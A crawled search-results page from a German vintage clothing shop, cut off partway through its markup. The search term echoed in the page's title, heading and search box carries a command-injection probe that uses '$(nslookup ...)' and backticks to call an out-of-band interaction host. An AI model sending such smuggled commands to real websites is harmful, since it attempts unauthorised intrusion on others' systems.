

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retro-star.de/catalogsearch/result/?q=fila%2Bherr%C3%A9n%2Btrainingsjacke%2F%2A%24%28nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me%29%60nslookup+ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas
body_size: 17247
content:
 <!doctype html><html lang="de"><head > <script>
    var BASE_URL = 'https://www.retro-star.de/';
    var require = {
        "baseUrl": "https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE"
    };</script> <meta charset="utf-8"/>
<meta name="title" content="Suchergebnisse für: &quot;fila+herrén+trainingsjacke/*$(nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me)`nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&quot;  - retro-star.de"/>
<meta name="description" content="retro-star.de"/>
<meta name="keywords" content="retro-star.de"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Suchergebnisse für: &quot;fila+herrén+trainingsjacke/*$(nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me)`nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&quot;  - retro-star.de</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.retro-star.de/pub/static/version1697622357/_cache/merged/ffb4a3914640225cf04e4cc30c854544.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.retro-star.de/pub/media/favicon/stores/1/favicon_2.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.retro-star.de/pub/media/favicon/stores/1/favicon_2.ico" />
<style>
.out-of-stock {
    position: absolute; 
    z-index: 10;      
    width: 100%; 
    height: 100%;     
    text-align: center;
}
.out-of-stock span {
   display: block;
   top: 67%;
   text-transform: uppercase;
   letter-spacing: 1px;
   position: relative;
   color: #fff;
   background: #000;
   padding: 10px;
   border-radius: 0;
   opacity: 0.75;
   font-weight: 600;
   font-size: 1.15em;
   box-shadow: 0px 0px 13px rgba(0,0,0,0.5);
}
</style>
      <link rel="stylesheet" type="text/css" media="all" href="https://www.retro-star.de/pub/media/porto/web/bootstrap/css/bootstrap.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://www.retro-star.de/pub/media/porto/web/css/animate.css">  <link rel="stylesheet" type="text/css" media="all" href="https://www.retro-star.de/pub/media/porto/web/css/header/type21.css"><link rel="stylesheet" type="text/css" media="all" href="https://www.retro-star.de/pub/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://www.retro-star.de/pub/media/porto/configed_css/design_de.css"><link rel="stylesheet" type="text/css" media="all" href="https://www.retro-star.de/pub/media/porto/configed_css/settings_de.css"><script type="text/javascript">
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'owlcarousel_thumbs': 'owl.carousel/owl.carousel2.thumbs',
        'imagesloaded': 'Smartwave_Porto/js/imagesloaded',
        'packery': 'Smartwave_Porto/js/packery.pkgd',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'parallax': {
          deps: ['jquery']
        },
        'owlcarousel': {
          deps: ['jquery']
        },        
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },    
        'packery': {
          deps: ['jquery','imagesloaded']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script><script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        $(".drop-menu > a").off("click").on("click", function(){
            if($(this).parent().children(".nav-sections").hasClass("visible")) {
                $(this).parent().children(".nav-sections").removeClass("visible");
                $(this).removeClass("active");
            }
            else {
                $(this).parent().children(".nav-sections").addClass("visible");
                $(this).addClass("active");
            }
        });
    });
    var scrolled = false;
    $(window).scroll(function(){
        if(!$('.page-header').hasClass('type10')) {
            if($(window).width()>=768){
                if(160<$(window).scrollTop() && !scrolled){
                    $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                    $('.page-header').addClass("sticky-header");
                    scrolled = true;
                    if((!$(".page-header").hasClass("type12")) && (!$(".page-header").hasClass("type23")) && (!$(".page-header").hasClass("type25")) && (!$(".page-header").hasClass("type26"))) {
                        $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');

                        if($(".page-header").hasClass("type2"))
                            $('.page-header .navigation').append($('header.page-header.type2 a.action.my-wishlist').detach());

                        var minicart = $('.page-header .minicart-wrapper').detach();
                        if($(".page-header").hasClass("type8"))
                            $('.page-header .menu-wrapper').append(minicart);
                        else
                            $('.page-header .navigation').append(minicart);
                        
                         } else {
                         }
                     }
                if(160>=$(window).scrollTop() && scrolled){
                    $('.page-header.sticky-header').css("height",'auto');
                    $('.page-header').removeClass("sticky-header");
                    scrolled = false;
                    if((!$(".page-header").hasClass("type12")) && (!$(".page-header").hasClass("type23")) && (!$(".page-header").hasClass("type25")) && (!$(".page-header").hasClass("type26"))) {
                        var minicart;
                        if($(".page-header").hasClass("type8"))
                            minicart = $('.page-header .menu-wrapper .minicart-wrapper').detach();
                        else
                            minicart = $('.page-header .navigation .minicart-wrapper').detach();
                        $('.minicart-place').after(minicart);
                        $('.minicart-place').remove();
                        if($(".page-header").hasClass("type2"))
                            $('.page-header .block.block-search').before($('.page-header .navigation a.action.my-wishlist').detach());
                        $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
                    }
                     }
            }
        }
    });
 });</script>   <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-2925507-1"}        }
    }
}</script><!-- END GOOGLE ANALYTICS CODE --> <!-- BEGIN GOOGLE VERIFICATION TAG --> <!-- END GOOGLE VERIFICATION TAG --> <!-- BEGIN GTAG GLOBAL TAG --> <!-- END GTAG GLOBAL TAG --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/images/loader-2.gif"}}' class="page-products page-with-filter layout-1280 boxed catalogsearch-result-index page-layout-2columns-left">          <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.retro\u002Dstar.de",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span>Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>    <script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;</script>  <script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script> <!-- BEGIN GTAG CART SCRIPT --> <!-- END GTAG CART SCRIPT -->      <div class="page-wrapper"><div class="custom-html" style="text-align: center;color: #222529;font-weight: 600;background: #f5f6f8;padding: 9px 20px;">
  <i class="porto-icon-phone-1" style="font-size: 14px; vertical-align: top; margin-right: 4px;"></i><b>Tel. +49 5443 8890 </b>   Mo.-Fr. 9-18 Uhr / Sa. 10-12 Uhr  <a href="info@retro-star.de" style="text-decoration: underline;color: #222529;">info@retro-star.de</a></a>
<button class="mfp-close" style="display: none"></button>
 <div class="widget block block-static-block"></div>
</div>
<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        $("body > .custom-html button.mfp-close").off("click").on("click", function(){
            $("body > .custom-html").addClass("hide");
        });
    });
</script> <header class="page-header type21 header-newskin" >  <div class="main-panel-top"><div class="container"><div class="main-panel-inner"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Direkt zum Inhalt</span></a> <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Willkommen, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"Herzlich willkommen"'></span>  <!-- /ko --></li> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script> <li><a href="https://www.retro-star.de/contact">Kontaktieren Sie uns</a></li>   <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Produkte vergleichen" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Vergleichen (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li> <script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script> <li class="authorization-link" data-label="oder"><a href="https://www.retro-star.de/customer/account/login/referer/[base64]%2C%2C/">Anmelden</a></li><li><a href="https://www.retro-star.de/customer/account/create/" >Ein Konto erstellen</a></li></ul></div></div></div></div></div><div class="header content"><div class="header-main-left">      </div>    <a class="logo" href="https://www.retro-star.de/" title="retro-star.de"> <img src="https://www.retro-star.de/pub/media/logo/stores/1/logo_1_2.png" alt="retro-star.de" width="111" height="50" /></a>  <div class="header-main-right"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <div class="custom-block"><a href="/customer/account/" title="Mein Konto"><i class="porto-new-icon-user-2"></i><span><span style="display: block;font-size: 12px;line-height: 1;letter-spacing: -0.3px;margin-bottom: 3px;">Hallo!</span><span style="line-height: 1;display: block;font-weight: 700;">Mein Konto</span></span> </a></div> <a href="https://www.retro-star.de/wishlist" class="action my-wishlist" title="My Wish List" role="button"><i class="porto-icon-heart-empty"></i></a> <div class="search-area"><a href="javascript:void(0)" class="search-toggle-icon"><i class="porto-icon-search"></i><span>Suche</a>   <div class="block block-search"><div class="block block-title"><strong>Suche</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.retro-star.de/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Suche</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.retro-star.de/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="fila+herrén+trainingsjacke/*$(nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me)`nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.retro-star.de/catalogsearch/advanced/" data-action="advanced-search">Erweiterte Suche</a></div> </div></div><div class="actions"><button type="submit" title="Suche" class="action search"><span>Suche</span></button></div></form></div></div></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.retro-star.de/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Warenkorb</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.retro-star.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.retro-star.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.retro-star.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.retro-star.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.retro-star.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.retro-star.de\/customer\/account\/login\/referer\/[base64]%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.retro-star.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768489537}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.retro-star.de/pub/static/version1697622357/frontend/Smartwave/porto/de_DE/images/loader-1.gif"
        }
    }</script></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul>
    <li class="ui-menu-item level0">
        <a href="https://www.retro-star.de/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 fullwidth "><a href="https://www.retro-star.de/new.html" class="level-top" title="New"><span>New</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/hemden.html" class="level-top" title="Hemden"><span>Hemden</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hemden/70er-hemden-bunt.html" title="70er Hemden bunt"><span>70er Hemden bunt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hemden/60er-70er-ruschenhemden.html" title="60er/70er Rüschenhemden "><span>60er/70er Rüschenhemden </span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hemden/70er-hemden-uni.html" title="70er Hemden uni"><span>70er Hemden uni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hemden/vintage-hemden.html" title="Vintage Hemden"><span>Vintage Hemden</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/hosen.html" class="level-top" title="Hosen"><span>Hosen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hosen/70er-schlaghosen.html" title="70er Schlaghosen "><span>70er Schlaghosen </span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hosen/80er-90er-leggins.html" title="80er/90er Leggins"><span>80er/90er Leggins</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hosen/70er-80er-adidas-shorts.html" title="70er / 80er Shorts"><span>70er / 80er Shorts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/hosen/vintage-hosen.html" title="Vintage Hosen"><span>Vintage Hosen</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/jacken.html" class="level-top" title="Jacken"><span>Jacken</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/jacken/70er-80er-trainingsjacken.html" title="70er/80er Trainingsjacken"><span>70er/80er Trainingsjacken</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.retro-star.de/jacken/70er-80er-trainingsjacken/70er-80er-trainingsjacken-adidas.html" title="Adidas"><span>Adidas</span></a></li><li class="ui-menu-item level2 "><a href="https://www.retro-star.de/jacken/70er-80er-trainingsjacken/70er-80er-trainingsjacken-sonstige.html" title="Puma und Sonstige"><span>Puma und Sonstige</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/specials-80er-90er-jahre.html" title="80er/90er Trainingsjacken"><span>80er/90er Trainingsjacken</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/70er-80er-trainingsanzuege.html" title="70er/80er/90er Trainingsanzüge"><span>70er/80er/90er Trainingsanzüge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/70er-80er-lederjacken.html" title="70er/80er Lederjacken"><span>70er/80er Lederjacken</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/70er-80er-skijacken.html" title="70er/80er Skijacken"><span>70er/80er Skijacken</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/70er-jacket-sakko.html" title="70er Jacket / Sakko "><span>70er Jacket / Sakko </span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/70er-anzug.html" title="70er Anzug "><span>70er Anzug </span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/mantel-weste.html" title="Mantel / Weste"><span>Mantel / Weste</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/jacken/jacken.html" title="Winter Jacken"><span>Winter Jacken</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/shirts.html" class="level-top" title="Shirts"><span>Shirts</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/shirts/70er-t-shirts.html" title="70er T-Shirts"><span>70er T-Shirts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/shirts/polo-shirts.html" title="Polo Shirts"><span>Polo Shirts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/shirts/shirts-tops.html" title="Shirts / Tops"><span>Shirts / Tops</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/shirts/fussball-trikots.html" title="Fußball Trikots"><span>Fußball Trikots</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/longsleeves.html" class="level-top" title="Longsleeves"><span>Longsleeves</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/longsleeves/sweatshirts.html" title="70er/80er/90er Sweatshirts"><span>70er/80er/90er Sweatshirts</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/longsleeves/pullover.html" title="80er/90er Pullover"><span>80er/90er Pullover</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/longsleeves/70er-pullover.html" title="70er Pullover"><span>70er Pullover</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/kleider.html" class="level-top" title="Kleider"><span>Kleider</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/kleider/blusen.html" title="Blusen"><span>Blusen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/kleider/kleider-roecke.html" title="Kleider / Röcke"><span>Kleider / Röcke</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/60er-70er-80er-schuhe.html" class="level-top" title="Schuhe"><span>Schuhe</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/60er-70er-80er-schuhe/turnschuhe-sneaker.html" title="Turnschuhe / Sneaker "><span>Turnschuhe / Sneaker </span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/60er-70er-80er-schuhe/herren-schuhe.html" title="Herren Schuhe"><span>Herren Schuhe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/60er-70er-80er-schuhe/damen-schuhe.html" title="Damen Schuhe"><span>Damen Schuhe</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.retro-star.de/70er-accessoires.html" class="level-top" title="Accessoires"><span>Accessoires</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/70er-accessoires/70er-taschen.html" title="Taschen"><span>Taschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/70er-accessoires/70er-krawatten.html" title="70er/80er Krawatten"><span>70er/80er Krawatten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/70er-accessoires/70er-guertel.html" title="70er Gürtel"><span>70er Gürtel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/70er-accessoires/70er-brillen.html" title="70er Brillen"><span>70er Brillen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.retro-star.de/70er-accessoires/hute-handschuhe.html" title="Hüte / Handschuhe / Mützen"><span>Hüte / Handschuhe / Mützen</span></a></li></ul></div></div></div></li></ul></nav><script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> </header>  <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.retro-star.de/" title="Zur&#x20;Homepage">Home</a> </li>  <li class="item search"> <strong>Suchergebnisse für: &quot;fila+herrén+trainingsjacke/*$(nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me)`nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&quot;</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Suchergebnisse für: &quot;fila+herrén+trainingsjacke/*$(nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oast.me)`nslookup ceeuabi4ln8je5bg1lggbubuep65wzjkp.oas&quot;</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><!-- /ko --></div><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zdNAH5GBVk7P95Ll" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"><script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.retro-star.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.retro-star.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.retro-star.de\/"};</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
